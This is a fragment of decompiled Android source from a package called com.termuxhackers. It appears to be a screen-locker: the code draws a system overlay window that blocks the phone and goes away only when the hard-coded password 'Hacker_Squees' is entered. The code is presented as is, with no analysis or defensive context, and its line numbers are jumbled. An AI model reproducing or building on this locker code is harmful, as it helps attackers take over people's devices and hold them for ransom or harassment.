 20 public void onCreate() {
21 ADRTLogCatReader.onContext(this, "com.aide.ui");
21 this.windowManager = (WindowManager) getSystemService("window");
23 this.myView = (ViewGroup) ((LayoutInflater) getSystemService("layout_inflater")).inflate(C0000R.layout.main, (ViewGroup) null);
24 this.chatHead = new ImageView(this);
25 this.chatHead.setImageResource(C0000R.drawable.ic_launcher);
27 this.f0e1 = (EditText) this.myView.findViewById(C0000R.C0001id.mainEditText1);
41 ((Button) this.myView.findViewById(C0000R.C0001id.mainButton1)).setOnClickListener(new View.OnClickListener(this) {
/* class com.termuxhackers.p000id.MyService.AnonymousClass100000000 */
private final MyService this$0;
{
this.this$0 = r6;
}
static MyService access$0(AnonymousClass100000000 r4) {
return r4.this$0;
}
29 public void onClick(View view) {
30 if (this.this$0.f0e1.getText().toString().equals("Hacker_Squees")) {
31 this.this$0.windowManager.removeView(this.this$0.myView);
try {
33 this.this$0.context.startService(new Intent(this.this$0.context, Class.forName("com.termuxhackers.id.MyService")));
} catch (ClassNotFoundException e) {
32 throw new NoClassDefFoundError(e.getMessage());
}
} else {
36 this.this$0.f0e1.setText("");
}
}
});
41 WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(-2, -2, 2002, 1, -3);
48 layoutParams.gravity = 17;
49 layoutParams.x = 0;
50 layoutParams.y = 0;
52 new View(this).setBackgroundColor(872349696);
53 this.windowManager.addView(this.myView, layoutParams);
}